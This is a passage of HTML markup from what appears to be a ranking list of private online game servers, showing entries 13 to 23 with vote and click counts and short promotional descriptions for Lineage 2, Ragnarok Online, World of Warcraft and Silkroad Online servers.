										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									84								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  782									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">13</span> <br />
									[<a href="details/660">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >75 <br /> <small>Votes </small></div>
										<div >817 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/660/out">L2DAMAGE INTERLUDE X9000 PVP</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										INTERLUDE X9000, NO CUSTOM, UNIQUE FARM ZONES, RAID BOSSES, CASTLE SIEGES, OLYMPIAD, OUTFITS... TOP 1 PVP SERVER. HUGE ONLINE OVER 4000+									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									75								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  817									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">14</span> <br />
									[<a href="details/834">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >52 <br /> <small>Votes </small></div>
										<div >483 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/834/out">AiRO Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Maximum Level/Stats: 275/60  Attack Speed: 193 Rates: 50x 50x 50x - Renewal (Full 4th Class & Exp. Classes) Serverlocation: Germany Server language: English Register: https://ai-ro.online Download on our Discord: https://discord.gg/2KZUXXZbQX 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									52								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  483									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">15</span> <br />
									[<a href="details/639">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >50 <br /> <small>Votes </small></div>
										<div >375 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/639/out">scRO.online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Server START January 2 (02.01.2026) |  Server Mechanics: Pre-Renewal (No 3x Job) |  Max Lv: 50/50 |  Rate : 5x/5x/10x |  Episode: Custom World (Item 13.2) | Instant Cast: 160 DEX |  Anti-Stun: 100 VIT |  Anti-Status: 400 LUK |  EXP Party Share: ±15									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									50								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  375									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">16</span> <br />
									[<a href="details/825">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >22 <br /> <small>Votes </small></div>
										<div >565 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/825/out">L2RET PRIVATE PVP SERVER</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/825/out">
											<img src="https://image2url.com/images/1763393894016-4a461768-c2bc-4f3a-8204-827f893b0391.gif" alt="L2RET PRIVATE PVP SERVER" />
										</a>
																		
									<p>
										Main server information:  -Exp Rate: 2000x -Sp Rate: 2000x -Aden Rate: 1000x -Drop Rate: 10x -Spoil Rate: 10x -Quest Rate: 10x -Client: Interlude(T0,C6) -GM shop -PvP/PK Color System -Pvp PK Custom Title -Augmentation -Duel system -Interlude skills (100%) -Sub classes without quest -Nobless without 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									22								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  565									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">17</span> <br />
									[<a href="details/768">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >20 <br /> <small>Votes </small></div>
										<div >1293 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/768/out">Laguna Realm</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Servidor HR mexicano con PK activo • ¡Nueva administración! • Rates: 9k/9k/ Cartas: normales 10% | MVP: 1% • Pre-Renewal • Max Nv: 255/70 2da Trascendental • Gepard Shield • Muchas quests y sistemas custom: balanceo de equipo, post-leveo, armas custom leveables, etc  • Sistema exclusivo de customiza									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									20								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1293									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">18</span> <br />
									[<a href="details/760">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >19 <br /> <small>Votes </small></div>
										<div >244 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/760/out">Revolution Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										[Эпизод: 20 ~ Бессмертный] [Клиент конца 2024 года] [4 профессии, все навыки] [Рейты: 50x/50x/20x] [Рево-Классика] [Опытная Администрация] [Уникальные NPC] [Макс. Уровень 275/60] [Легкий старт для новичков] [Уникальная система PvE и PvP]									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									19								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  244									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">19</span> <br />
									[<a href="details/828">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >17 <br /> <small>Votes </small></div>
										<div >493 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/828/out">Wow Fun Server 255</a>
																				<a href="world-of-warcraft">
											<small class="pull-right">
												World of Warcraft											</small>
										</a>
																			</h3>
																		
									<p>
										Server features:- Instant 255 - Balanced Classes - Custom Instances - Custom Tier 1 to Tier 21 - PvP Vendor - Gurubashi Arena - 1v1 Arena - Custom Visuals & Wings - Working Battlegrounds & Arena - Custom Gems & Enchants - Instant Professions - Custom Quests & World Bosses - All classes Fun Server									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									17								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  493									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">20</span> <br />
									[<a href="details/822">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >15 <br /> <small>Votes </small></div>
										<div >233 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/822/out">Rexall.Online 110 Cap - Exp/SP M</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																		
									<p>
										Cap 110 CH-EU Mastery 440/220 Balanced ,Mid Rates Exp 60x, Party Exp 70x, Item 10x, SOX Rate 10x , FGW / Battle Arena / CTF/ FTW / NEW System, Free Silk per hour / Free SIlk for Vote, Auto Events . Register today and let's write history together !									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									15								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  233									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">21</span> <br />
									[<a href="details/832">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >13 <br /> <small>Votes </small></div>
										<div >276 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/832/out">SilkroadTopServers Best Servers</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																		
									<p>
										  We are a small but professional team with over 15 years of experience in the Silkroad Online scene — both in the official Joymax game and across the entire Silkroad Private Server world. Since 2009, we have played, tested, managed, developed, and supported hundreds of servers. Our deep knowledge a									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									13								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  276									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">22</span> <br />
									[<a href="details/353">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >11 <br /> <small>Votes </small></div>
										<div >334 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/353/out">XaosRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Lv: 99. Job: 70. Status: 99. Rates: 3x/3x/3x.  Classic. EP: 10.1 Progressive									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									11								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  334									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">23</span> <br />
									[<a href="details/750">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >10 <br /> <small>Votes </small></div>
										<div >323 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/750/out">LightSaber RO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Basic Information: Pre-Renewal, Server High Rates, Pure 2-2 Transcendent Jobs, Custom Jobs & Skills (Padawan Jedi Sith), Max Levels: 255/100, Max Stats: 255, Max ASPD: 197 EDP 196, Instant Cast: 140, Base & Job Rates: 3k/3k. General Drop Rate 1k, Normal Card: 5%, MVP Card: 3%. Rares MVP: 0.75%.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									10								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  323									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">24</span> <br />
